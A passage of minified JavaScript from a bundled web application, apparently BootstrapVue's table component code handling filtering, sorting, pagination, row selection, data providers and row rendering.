t(this.tag,{class:this.cellClasses,attrs:this.cellAttrs,on:this.bvListeners},[this.isStackedCell?t("div",[e]):e])}}),CO="busy",_O=Object(c.a)({},CO,Ls(Fi,!1)),SO=d.default.extend({props:_O,data:function(){return{localBusy:!1}},computed:{computedBusy:function(){return this.busy||this.localBusy}},watch:{localBusy:function(t,e){t!==e&&this.$emit("update:busy",t)}},methods:{stopIfBusy:function(t){return!!this.computedBusy&&(Js(t),!0)},renderBusy:function(){var t=this.tbodyTrClass,e=this.tbodyTrAttr,r=this.$createElement;return this.computedBusy&&this.hasNormalizedSlot(va)?r(mO,{staticClass:"b-table-busy-slot",class:[Be(t)?t(null,va):t],attrs:Be(e)?e(null,va):e,key:"table-busy-slot"},[r(jO,{props:{colspan:this.computedFields.length||null}},[this.normalizeSlot(va)])]):null}}}),PO={caption:Ls(Ri),captionHtml:Ls(Ri)},TO=d.default.extend({props:PO,computed:{captionId:function(){return this.isStacked?this.safeId("_caption_"):null}},methods:{renderCaption:function(){var caption=this.caption,t=this.captionHtml,e=this.$createElement,r=e(),n=this.hasNormalizedSlot(ya);return(n||caption||t)&&(r=e("caption",{attrs:{id:this.captionId},domProps:n?{}:xu(t,caption),key:"caption",ref:"caption"},this.normalizeSlot(ya))),r}}}),DO={},$O=d.default.extend({methods:{renderColgroup:function(){var t=this.computedFields,e=this.$createElement,r=e();return this.hasNormalizedSlot(wa)&&(r=e("colgroup",{key:"colgroup"},[this.normalizeSlot(wa,{columns:t.length,fields:t})])),r}}}),EO={emptyFilteredHtml:Ls(Ri),emptyFilteredText:Ls(Ri,"There are no records matching your request"),emptyHtml:Ls(Ri),emptyText:Ls(Ri,"There are no records to show"),showEmpty:Ls(Fi,!1)},AO=d.default.extend({props:EO,methods:{renderEmpty:function(){var t=this.computedItems,e=this.$createElement,r=e();if(this.showEmpty&&(!t||0===t.length)&&(!this.computedBusy||!this.hasNormalizedSlot(va))){var n=this.computedFields,o=this.isFiltered,l=this.emptyText,c=this.emptyHtml,d=this.emptyFilteredText,f=this.emptyFilteredHtml,h=this.tbodyTrClass,m=this.tbodyTrAttr;(r=this.normalizeSlot(o?"emptyfiltered":aa,{emptyFilteredHtml:f,emptyFilteredText:d,emptyHtml:c,emptyText:l,fields:n,items:t}))||(r=e("div",{class:["text-center","my-2"],domProps:o?xu(f,d):xu(c,l)})),r=e(jO,{props:{colspan:n.length||null}},[e("div",{attrs:{role:"alert","aria-live":"polite"}},[r])]),r=e(mO,{staticClass:"b-table-empty-row",class:[Be(h)?h(null,"row-empty"):h],attrs:Be(m)?m(null,"row-empty"):m,key:o?"b-empty-filtered-row":"b-empty-row"},[r])}return r}}}),FO=(r(399),function t(e){return Fe(e)?"":Ne(e)&&!He(e)?Qe(e).sort().map((function(r){return t(e[r])})).filter((function(t){return!!t})).join(" "):Ia(e)});function BO(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function zO(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?BO(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):BO(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var LO="_cellVariants",IO="_rowVariant",MO="_showDetails",RO=[LO,IO,MO].reduce((function(t,e){return zO(zO({},t),{},Object(c.a)({},e,!0))}),{}),NO=["a","a *","button","button *","input:not(.disabled):not([disabled])","select:not(.disabled):not([disabled])","textarea:not(.disabled):not([disabled])",'[role="link"]','[role="link"] *','[role="button"]','[role="button"] *',"[tabindex]:not(.disabled):not([disabled])"].join(","),VO=function(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Qe(n).reduce((function(e,r){var o=n[r],l=o.filterByFormatted,c=Be(l)?l:l?o.formatter:null;return Be(c)&&(e[r]=c(t[r],r,t)),e}),rr(t)),l=Qe(o).filter((function(t){return!(RO[t]||Re(e)&&e.length>0&&Ca(e,t)||Re(r)&&r.length>0&&!Ca(r,t))}));return nr(o,l)},HO={filter:Ls([].concat(Object(Vt.a)(Hi),[Mi])),filterDebounce:Ls(Ki,0,(function(t){return Gt.test(String(t))})),filterFunction:Ls(zi),filterIgnoredFields:Ls(Ai,[]),filterIncludedFields:Ls(Ai,[])},qO=d.default.extend({props:HO,data:function(){return{isFiltered:!1,localFilter:this.filterSanitize(this.filter)}},computed:{computedFilterIgnored:function(){return _a(this.filterIgnoredFields||[]).filter(ur)},computedFilterIncluded:function(){return _a(this.filterIncludedFields||[]).filter(ur)},computedFilterDebounce:function(){var t=Da(this.filterDebounce,0);return t>0&&mr('Prop "filter-debounce" is deprecated. Use the debounce feature of "<b-form-input>" instead.',Fo),t},localFiltering:function(){return!this.hasProvider||!!this.noProviderFiltering},filteredCheck:function(){return{filteredItems:this.filteredItems,localItems:this.localItems,localFilter:this.localFilter}},localFilterFn:function(){var t=this.filterFunction;return Hs(t)?t:null},filteredItems:function(){var t=this.localItems,e=this.localFilter,r=this.localFiltering?this.filterFnFactory(this.localFilterFn,e)||this.defaultFilterFnFactory(e):null;return r&&t.length>0?t.filter(r):t}},watch:{computedFilterDebounce:function(t){!t&&this.$_filterTimer&&(this.clearFilterTimer(),this.localFilter=this.filterSanitize(this.filter))},filter:{deep:!0,handler:function(t){var e=this,r=this.computedFilterDebounce;this.clearFilterTimer(),r&&r>0?this.$_filterTimer=setTimeout((function(){e.localFilter=e.filterSanitize(t)}),r):this.localFilter=this.filterSanitize(t)}},filteredCheck:function(t){var e=t.filteredItems,r=t.localFilter,n=!1;r?Dc(r,[])||Dc(r,{})?n=!1:r&&(n=!0):n=!1,n&&this.$emit(oi,e,e.length),this.isFiltered=n},isFiltered:function(t,e){if(!1===t&&!0===e){var r=this.localItems;this.$emit(oi,r,r.length)}}},created:function(){var t=this;this.$_filterTimer=null,this.$nextTick((function(){t.isFiltered=Boolean(t.localFilter)}))},beforeDestroy:function(){this.clearFilterTimer()},methods:{clearFilterTimer:function(){clearTimeout(this.$_filterTimer),this.$_filterTimer=null},filterSanitize:function(t){return!this.localFiltering||this.localFilterFn||Le(t)||Ue(t)?cr(t):""},filterFnFactory:function(t,e){if(!t||!Be(t)||!e||Dc(e,[])||Dc(e,{}))return null;return function(r){return t(r,e)}},defaultFilterFnFactory:function(t){var e=this;if(!t||!Le(t)&&!Ue(t))return null;var r=t;if(Le(r)){var pattern=La(t).replace(re,"\\s+");r=new RegExp(".*".concat(pattern,".*"),"i")}return function(t){return r.lastIndex=0,r.test((n=t,o=e.computedFilterIgnored,l=e.computedFilterIncluded,c=e.computedFieldsObj,Ne(n)?FO(VO(n,o,l,c)):""));var n,o,l,c}}}}),UO=function(t,e){var r=[];if(Re(t)&&t.filter(ur).forEach((function(t){if(Le(t))r.push({key:t,label:Ba(t)});else if(Ne(t)&&t.key&&Le(t.key))r.push(rr(t));else if(Ne(t)&&1===Qe(t).length){var e=Qe(t)[0],n=function(t,e){var r=null;return Le(e)?r={key:t,label:e}:Be(e)?r={key:t,formatter:e}:Ne(e)?(r=rr(e)).key=r.key||t:!1!==e&&(r={key:t}),r}(e,t[e]);n&&r.push(n)}})),0===r.length&&Re(e)&&e.length>0){var n=e[0];Qe(n).forEach((function(t){RO[t]||r.push({key:t,label:Ba(t)})}))}var o={};return r.filter((function(t){return!o[t.key]&&(o[t.key]=!0,t.label=Le(t.label)?t.label:Ba(t.key),!0)}))};function GO(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function WO(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?GO(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):GO(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var YO,ZO,KO=qs("value",{type:Ai,defaultValue:[]}),XO=KO.mixin,JO=KO.props,QO=KO.prop,tj=KO.event,ej=ar(WO(WO({},JO),{},Object(c.a)({fields:Ls(Ai,null),items:Ls(Ai,[]),primaryKey:Ls(Ri)},QO,Ls(Ai,[])))),rj=d.default.extend({mixins:[XO],props:ej,data:function(){var t=this.items;return{localItems:Re(t)?t.slice():[]}},computed:{computedFields:function(){return UO(this.fields,this.localItems)},computedFieldsObj:function(){var t=this.$parent;return this.computedFields.reduce((function(e,r){if(e[r.key]=rr(r),r.formatter){var n=r.formatter;Le(n)&&Be(t[n])?n=t[n]:Be(n)||(n=void 0),e[r.key].formatter=n}return e}),{})},computedItems:function(){return(this.paginatedItems||this.sortedItems||this.filteredItems||this.localItems||[]).slice()},context:function(){return{filter:this.localFilter,sortBy:this.localSortBy,sortDesc:this.localSortDesc,perPage:_l(Da(this.perPage,0),0),currentPage:_l(Da(this.currentPage,0),1),apiUrl:this.apiUrl}}},watch:{items:function(t){this.localItems=Re(t)?t.slice():[]},computedItems:function(t,e){Dc(t,e)||this.$emit(tj,t)},context:function(t,e){Dc(t,e)||this.$emit(Jo,t)}},mounted:function(){this.$emit(tj,this.computedItems)},methods:{getFieldFormatter:function(t){var e=this.computedFieldsObj[t];return e?e.formatter:void 0}}}),nj={currentPage:Ls(Ki,1),perPage:Ls(Ki,0)},oj=d.default.extend({props:nj,computed:{localPaging:function(){return!this.hasProvider||!!this.noProviderPaging},paginatedItems:function(){var t=this.sortedItems||this.filteredItems||this.localItems||[],e=_l(Da(this.currentPage,1),1),r=_l(Da(this.perPage,0),0);return this.localPaging&&r&&(t=t.slice((e-1)*r,e*r)),t}}}),ij=tl(Fo,wi),aj=el(Fo,"refresh"),sj={apiUrl:Ls(Ri),items:Ls(Ni,[]),noProviderFiltering:Ls(Fi,!1),noProviderPaging:Ls(Fi,!1),noProviderSorting:Ls(Fi,!1)},lj=d.default.extend({mixins:[zc],props:sj,computed:{hasProvider:function(){return Be(this.items)},providerTriggerContext:function(){var t={apiUrl:this.apiUrl,filter:null,sortBy:null,sortDesc:null,perPage:null,currentPage:null};return this.noProviderFiltering||(t.filter=this.localFilter),this.noProviderSorting||(t.sortBy=this.localSortBy,t.sortDesc=this.localSortDesc),this.noProviderPaging||(t.perPage=this.perPage,t.currentPage=this.currentPage),rr(t)}},watch:{items:function(t){(this.hasProvider||Be(t))&&this.$nextTick(this._providerUpdate)},providerTriggerContext:function(t,e){Dc(t,e)||this.$nextTick(this._providerUpdate)}},mounted:function(){var t=this;!this.hasProvider||this.localItems&&0!==this.localItems.length||this._providerUpdate(),this.listenOnRoot(aj,(function(e){e!==t.id&&e!==t||t.refresh()}))},methods:{refresh:function(){var t=this.items,e=this.refresh;this.$off(wi,e),this.computedBusy?this.localBusy&&this.hasProvider&&this.$on(wi,e):(this.clearSelected(),this.hasProvider?this.$nextTick(this._providerUpdate):this.localItems=Re(t)?t.slice():[])},_providerSetLocal:function(t){this.localItems=Re(t)?t.slice():[],this.localBusy=!1,this.$emit(wi),this.id&&this.emitOnRoot(ij,this.id)},_providerUpdate:function(){var t=this;this.hasProvider&&(this.computedBusy?this.$nextTick(this.refresh):(this.localBusy=!0,this.$nextTick((function(){try{var data=t.items(t.context,t._providerSetLocal);!Fe(e=data)&&Be(e.then)&&Be(e.catch)?data.then((function(e){t._providerSetLocal(e)})):Re(data)?t._providerSetLocal(data):2!==t.items.length&&(mr("Provider function didn't request callback and did not return a promise or data.",Fo),t.localBusy=!1)}catch(e){mr("Provider function error [".concat(e.name,"] ").concat(e.message,"."),Fo),t.localBusy=!1,t.$off(wi,t.refresh)}var e}))))}}}),cj=["range","multi","single"],uj="grid",dj={noSelectOnClick:Ls(Fi,!1),selectMode:Ls(Ri,"multi",(function(t){return Ca(cj,t)})),selectable:Ls(Fi,!1),selectedVariant:Ls(Ri,"active")},pj=d.default.extend({props:dj,data:function(){return{selectedRows:[],selectedLastRow:-1}},computed:{isSelectable:function(){return this.selectable&&this.selectMode},hasSelectableRowClick:function(){return this.isSelectable&&!this.noSelectOnClick},supportsSelectableRows:function(){return!0},selectableHasSelection:function(){var t=this.selectedRows;return this.isSelectable&&t&&t.length>0&&t.some(ur)},selectableIsMultiSelect:function(){return this.isSelectable&&Ca(["range","multi"],this.selectMode)},selectableTableClasses:function(){var t,e=this.isSelectable;return t={"b-table-selectable":e},Object(c.a)(t,"b-table-select-".concat(this.selectMode),e),Object(c.a)(t,"b-table-selecting",this.selectableHasSelection),Object(c.a)(t,"b-table-selectable-no-click",e&&!this.hasSelectableRowClick),t},selectableTableAttrs:function(){if(!this.isSelectable)return{};var t=this.bvAttrs.role||uj;return{role:t,"aria-multiselectable":t===uj?Ia(this.selectableIsMultiSelect):null}}},watch:{computedItems:function(t,e){var r=!1;if(this.isSelectable&&this.selectedRows.length>0){r=Re(t)&&Re(e)&&t.length===e.length;for(var i=0;r&&i<t.length;i++)r=Dc(VO(t[i]),VO(e[i]))}r||this.clearSelected()},selectable:function(t){this.clearSelected(),this.setSelectionHandlers(t)},selectMode:function(){this.clearSelected()},hasSelectableRowClick:function(t){this.clearSelected(),this.setSelectionHandlers(!t)},selectedRows:function(t,e){var r=this;if(this.isSelectable&&!Dc(t,e)){var n=[];t.forEach((function(t,e){t&&n.push(r.computedItems[e])})),this.$emit("row-selected",n)}}},beforeMount:function(){this.isSelectable&&this.setSelectionHandlers(!0)},methods:{selectRow:function(t){if(this.isSelectable&&Ie(t)&&t>=0&&t<this.computedItems.length&&!this.isRowSelected(t)){var e=this.selectableIsMultiSelect?this.selectedRows.slice():[];e[t]=!0,this.selectedLastClicked=-1,this.selectedRows=e}},unselectRow:function(t){if(this.isSelectable&&Ie(t)&&this.isRowSelected(t)){var e=this.selectedRows.slice();e[t]=!1,this.selectedLastClicked=-1,this.selectedRows=e}},selectAllRows:function(){var t=this.computedItems.length;this.isSelectable&&t>0&&(this.selectedLastClicked=-1,this.selectedRows=this.selectableIsMultiSelect?Sa(t,!0):[!0])},isRowSelected:function(t){return!(!Ie(t)||!this.selectedRows[t])},clearSelected:function(){this.selectedLastClicked=-1,this.selectedRows=[]},selectableRowClasses:function(t){if(this.isSelectable&&this.isRowSelected(t)){var e=this.selectedVariant;return Object(c.a)({"b-table-row-selected":!0},"".concat(this.dark?"bg":"table","-").concat(e),e)}return{}},selectableRowAttrs:function(t){return{"aria-selected":this.isSelectable?this.isRowSelected(t)?"true":"false":null}},setSelectionHandlers:function(t){var e=t&&!this.noSelectOnClick?"$on":"$off";this[e](xi,this.selectionHandler),this[e](oi,this.clearSelected),this[e](Jo,this.clearSelected)},selectionHandler:function(t,e,r){if(this.isSelectable&&!this.noSelectOnClick){var n=this.selectMode,o=this.selectedLastRow,l=this.selectedRows.slice(),c=!l[e];if("single"===n)l=[];else if("range"===n)if(o>-1&&r.shiftKey){for(var d=Cl(o,e);d<=_l(o,e);d++)l[d]=!0;c=!0}else r.ctrlKey||r.metaKey||(l=[],c=!0),c&&(this.selectedLastRow=e);l[e]=c,this.selectedRows=l}else this.clearSelected()}}}),fj=function(t,e){return t.map((function(a,t){return[t,a]})).sort(function(a,b){return this(a[1],b[1])||a[0]-b[0]}.bind(e)).map((function(t){return t[1]}))},hj=function(t){return Fe(t)?"":Me(t)?$a(t,t):t};function bj(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function mj(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?bj(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):bj(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var gj="sortBy",vj="sortDesc",yj="asc",wj="desc",xj=[yj,wj,"last"],kj=(YO={labelSortAsc:Ls(Ri,"Click to sort ascending"),labelSortClear:Ls(Ri,"Click to clear sorting"),labelSortDesc:Ls(Ri,"Click to sort descending"),noFooterSorting:Ls(Fi,!1),noLocalSorting:Ls(Fi,!1),noSortReset:Ls(Fi,!1)},Object(c.a)(YO,gj,Ls(Ri)),Object(c.a)(YO,"sortCompare",Ls(zi)),Object(c.a)(YO,"sortCompareLocale",Ls(qi)),Object(c.a)(YO,"sortCompareOptions",Ls(Ii,{numeric:!0})),Object(c.a)(YO,vj,Ls(Fi,!1)),Object(c.a)(YO,"sortDirection",Ls(Ri,yj,(function(t){return Ca(xj,t)}))),Object(c.a)(YO,"sortIconLeft",Ls(Fi,!1)),Object(c.a)(YO,"sortNullLast",Ls(Fi,!1)),YO),Oj=d.default.extend({props:kj,data:function(){return{localSortBy:this.sortBy||"",localSortDesc:this.sortDesc||!1}},computed:{localSorting:function(){return this.hasProvider?!!this.noProviderSorting:!this.noLocalSorting},isSortable:function(){return this.computedFields.some((function(t){return t.sortable}))},sortedItems:function(){var t=this.localSortBy,e=this.localSortDesc,r=this.sortCompareLocale,n=this.sortNullLast,o=this.sortCompare,l=this.localSorting,c=(this.filteredItems||this.localItems||[]).slice(),d=mj(mj({},this.sortCompareOptions),{},{usage:"sort"});if(t&&l){var f=(this.computedFieldsObj[t]||{}).sortByFormatted,h=Be(f)?f:f?this.getFieldFormatter(t):void 0;return fj(c,(function(a,b){var l=null;return Be(o)&&(l=o(a,b,t,e,h,d,r)),(Fe(l)||!1===l)&&(l=function(a,b){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},e=t.sortBy,r=void 0===e?null:e,n=t.formatter,o=void 0===n?null:n,l=t.locale,c=void 0===l?void 0:l,d=t.localeOptions,f=void 0===d?{}:d,h=t.nullLast,m=void 0!==h&&h,v=pr(a,r,null),y=pr(b,r,null);return Be(o)&&(v=o(v,r,a),y=o(y,r,b)),v=hj(v),y=hj(y),He(v)&&He(y)||Ie(v)&&Ie(y)?v<y?-1:v>y?1:0:m&&""===v&&""!==y?1:m&&""!==v&&""===y?-1:FO(v).localeCompare(FO(y),c,f)}(a,b,{sortBy:t,formatter:h,locale:r,localeOptions:d,nullLast:n})),(l||0)*(e?-1:1)}))}return c}},watch:(ZO={isSortable:function(t){t?this.isSortable&&this.$on(ci,this.handleSort):this.$off(ci,this.handleSort)}},Object(c.a)(ZO,vj,(function(t){t!==this.localSortDesc&&(this.localSortDesc=t||!1)})),Object(c.a)(ZO,gj,(function(t){t!==this.localSortBy&&(this.localSortBy=t||"")})),Object(c.a)(ZO,"localSortDesc",(function(t,e){t!==e&&this.$emit("update:sortDesc",t)})),Object(c.a)(ZO,"localSortBy",(function(t,e){t!==e&&this.$emit("update:sortBy",t)})),ZO),created:function(){this.isSortable&&this.$on(ci,this.handleSort)},methods:{handleSort:function(t,e,r,n){var o=this;if(this.isSortable&&(!n||!this.noFooterSorting)){var l=!1,c=function(){var t=e.sortDirection||o.sortDirection;t===yj?o.localSortDesc=!1:t===wj&&(o.localSortDesc=!0)};if(e.sortable){var d=!this.localSorting&&e.sortKey?e.sortKey:t;this.localSortBy===d?this.localSortDesc=!this.localSortDesc:(this.localSortBy=d,c()),l=!0}else this.localSortBy&&!this.noSortReset&&(this.localSortBy="",c(),l=!0);l&&this.$emit("sort-changed",this.context)}},sortTheadThClasses:function(t,e,r){return{"b-table-sort-icon-left":e.sortable&&this.sortIconLeft&&!(r&&this.noFooterSorting)}},sortTheadThAttrs:function(t,e,r){var n,o=this.isSortable,l=this.noFooterSorting,c=this.localSortDesc,d=this.localSortBy,f=this.localSorting;if(!o||r&&l)return{};var h=e.sortable,m=f?t:null!==(n=e.sortKey)&&void 0!==n?n:t;return{"aria-sort":h&&d===m?c?"descending":"ascending":h?"none":null}},sortTheadThLabel:function(t,e,r){if(!this.isSortable||r&&this.noFooterSorting)return null;var n=this.localSortBy,o=this.localSortDesc,l=this.labelSortAsc,c=this.labelSortDesc,d="";if(e.sortable)if(n===t)d=o?l:c;else{d=o?c:l;var f=this.sortDirection||e.sortDirection;f===yj?d=l:f===wj&&(d=c)}else this.noSortReset||(d=n?this.labelSortClear:"");return Ma(d)||null}}}),jj={stacked:Ls(Wi,!1)},Cj=d.default.extend({props:jj,computed:{isStacked:function(){var t=this.stacked;return""===t||t},isStackedAlways:function(){return!0===this.isStacked},stackedTableClasses:function(){var t=this.isStackedAlways;return Object(c.a)({"b-table-stacked":t},"b-table-stacked-".concat(this.stacked),!t&&this.isStacked)}}});function _j(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Sj(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?_j(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):_j(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Pj={bordered:Ls(Fi,!1),borderless:Ls(Fi,!1),captionTop:Ls(Fi,!1),dark:Ls(Fi,!1),fixed:Ls(Fi,!1),hover:Ls(Fi,!1),noBorderCollapse:Ls(Fi,!1),outlined:Ls(Fi,!1),responsive:Ls(Wi,!1),small:Ls(Fi,!1),stickyHeader:Ls(Wi,!1),striped:Ls(Fi,!1),tableClass:Ls(Hi),tableVariant:Ls(Ri)},Tj=d.default.extend({mixins:[Fc],provide:function(){return{bvTable:this}},inheritAttrs:!1,props:Pj,computed:{isResponsive:function(){var t=this.responsive;return""===t||t},isStickyHeader:function(){var t=this.stickyHeader;return t=""===t||t,!this.isStacked&&t},wrapperClasses:function(){var t=this.isResponsive;return[this.isStickyHeader?"b-table-sticky-header":"",!0===t?"table-responsive":t?"table-responsive-".concat(this.responsive):""].filter(ur)},wrapperStyles:function(){var t=this.isStickyHeader;return t&&!ze(t)?{maxHeight:t}:{}},tableClasses:function(){var t=this.hover,e=this.tableVariant;return t=this.isTableSimple?t:t&&this.computedItems.length>0&&!this.computedBusy,[this.tableClass,{"table-striped":this.striped,"table-hover":t,"table-dark":this.dark,"table-bordered":this.bordered,"table-borderless":this.borderless,"table-sm":this.small,border:this.outlined,"b-table-fixed":this.fixed,"b-table-caption-top":this.captionTop,"b-table-no-border-collapse":this.noBorderCollapse},e?"".concat(this.dark?"bg":"table","-").concat(e):"",this.stackedTableClasses,this.selectableTableClasses]},tableAttrs:function(){var t=this.computedItems,e=this.filteredItems,r=this.computedFields,n=this.selectableTableAttrs,o=this.isTableSimple?{}:{"aria-busy":Ia(this.computedBusy),"aria-colcount":Ia(r.length),"aria-describedby":this.bvAttrs["aria-describedby"]||this.$refs.caption?this.captionId:null};return Sj(Sj(Sj({"aria-rowcount":t&&e&&e.length>t.length?Ia(e.length):null},this.bvAttrs),{},{id:this.safeId(),role:this.bvAttrs.role||"table"},o),n)}},render:function(t){var e=this.wrapperClasses,r=this.renderCaption,n=this.renderColgroup,o=this.renderThead,l=this.renderTbody,c=this.renderTfoot,d=[];this.isTableSimple?d.push(this.normalizeSlot()):(d.push(r?r():null),d.push(n?n():null),d.push(o?o():null),d.push(l?l():null),d.push(c?c():null));var f=t("table",{staticClass:"table b-table",class:this.tableClasses,attrs:this.tableAttrs,key:"b-table"},d.filter(ur));return e.length>0?t("div",{class:e,style:this.wrapperStyles,key:"wrap"},[f]):f}});function Dj(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function $j(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Dj(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Dj(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ej=Ns({tbodyTransitionHandlers:Ls(Ii),tbodyTransitionProps:Ls(Ii)},Mo),Aj=d.default.extend({name:Mo,mixins:[Fc,Lc,Ws],provide:function(){return{bvTableRowGroup:this}},inject:{bvTable:{default:function(){return{}}}},inheritAttrs:!1,props:Ej,computed:{isTbody:function(){return!0},isDark:function(){return this.bvTable.dark},isStacked:function(){return this.bvTable.isStacked},isResponsive:function(){return this.bvTable.isResponsive},isStickyHeader:function(){return!1},hasStickyHeader:function(){return!this.isStacked&&this.bvTable.stickyHeader},tableVariant:function(){return this.bvTable.tableVariant},isTransitionGroup:function(){return this.tbodyTransitionProps||this.tbodyTransitionHandlers},tbodyAttrs:function(){return $j({role:"rowgroup"},this.bvAttrs)},tbodyProps:function(){var t=this.tbodyTransitionProps;return t?$j($j({},t),{},{tag:"tbody"}):{}}},render:function(t){var data={props:this.tbodyProps,attrs:this.tbodyAttrs};return this.isTransitionGroup?(data.on=this.tbodyTransitionHandlers||{},data.nativeOn=this.bvListeners):data.on=this.bvListeners,t(this.isTransitionGroup?"transition-group":"tbody",data,this.normalizeSlot())}}),Fj=["TD","TH","TR"],Bj=function(t){if(!t||!t.target)return!1;var e=t.target;if(e.disabled||-1!==Fj.indexOf(e.tagName))return!1;if(ns(".dropdown-menu",e))return!0;var label="LABEL"===e.tagName?e:ns("label",e);if(label){var r=ds(label,"for"),input=r?is(r):es("input, select, textarea",label);if(input&&!input.disabled)return!0}return rs(e,NO)},zj=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=vs();return!!(e&&""!==e.toString().trim()&&e.containsNode&&Wa(t))&&e.containsNode(t,!0)},Lj=Ns(OO,"BTh"),Ij=d.default.extend({name:"BTh",extends:jO,props:Lj,computed:{tag:function(){return"th"}}});function Mj(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Rj(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Mj(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Mj(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Nj={detailsTdClass:Ls(Hi),tbodyTrAttr:Ls(Ji),tbodyTrClass:Ls([].concat(Object(Vt.a)(Hi),[zi]))},Vj=d.default.extend({props:Nj,methods:{getTdValues:function(t,e,r,n){var o=this.$parent;if(r){var l=pr(t,e,"");return Be(r)?r(l,e,t):Le(r)&&Be(o[r])?o[r](l,e,t):r}return n},getThValues:function(t,e,r,n,o){var l=this.$parent;if(r){var c=pr(t,e,"");return Be(r)?r(c,e,t,n):Le(r)&&Be(l[r])?l[r](c,e,t,n):r}return o},getFormattedValue:function(t,e){var r=e.key,n=this.getFieldFormatter(r),o=pr(t,r,null);return Be(n)&&(o=n(o,r,t)),Fe(o)?"":o},toggleDetailsFactory:function(t,e){var r=this;return function(){t&&r.$set(e,MO,!e[MO])}},rowHovered:function(t){this.tbodyRowEventStopped(t)||this.emitTbodyRowEvent("row-hovered",t)},rowUnhovered:function(t){this.tbodyRowEventStopped(t)||this.emitTbodyRowEvent("row-unhovered",t)},renderTbodyRowCell:function(t,e,r,n){var o=this,l=this.isStacked,c=t.key,label=t.label,d=t.isRowHeader,f=this.$createElement,h=this.hasNormalizedSlot(ga),m=this.getFormattedValue(r,t),v=!l&&(this.isResponsive||this.stickyHeader)&&t.stickyColumn,y=v?d?Ij:jO:d?"th":"td",w=r[LO]&&r[LO][c]?r[LO][c]:t.variant||null,data={class:[t.class?t.class:"",this.getTdValues(r,c,t.tdClass,"")],props:{},attrs:Rj({"aria-colindex":String(e+1)},d?this.getThValues(r,c,t.thAttr,"row",{}):this.getTdValues(r,c,t.tdAttr,{})),key:"row-".concat(n,"-cell-").concat(e,"-").concat(c)};v?data.props={stackedHeading:l?label:null,stickyColumn:!0,variant:w}:(data.attrs["data-label"]=l&&!Fe(label)?Ia(label):null,data.attrs.role=d?"rowheader":"cell",data.attrs.scope=d?"row":null,w&&data.class.push("".concat(this.dark?"bg":"table","-").concat(w)));var x={item:r,index:n,field:t,unformatted:pr(r,c,""),value:m,toggleDetails:this.toggleDetailsFactory(h,r),detailsShowing:Boolean(r[MO])};this.supportsSelectableRows&&(x.rowSelected=this.isRowSelected(n),x.selectRow=function(){return o.selectRow(n)},x.unselectRow=function(){return o.unselectRow(n)});var k=this.$_bodyFieldSlotNameCache[c],O=k?this.normalizeSlot(k,x):Ia(m);return this.isStacked&&(O=[f("div",[O])]),f(y,data,[O])},renderTbodyRow:function(t,e){var r=this,n=this.computedFields,o=this.striped,l=this.primaryKey,c=this.currentPage,d=this.perPage,f=this.tbodyTrClass,h=this.tbodyTrAttr,m=this.$createElement,v=this.hasNormalizedSlot(ga),y=t[MO]&&v,w=this.$listeners["row-clicked"]||this.hasSelectableRowClick,x=[],k=y?this.safeId("_details_".concat(e,"_")):null,O=n.map((function(n,o){return 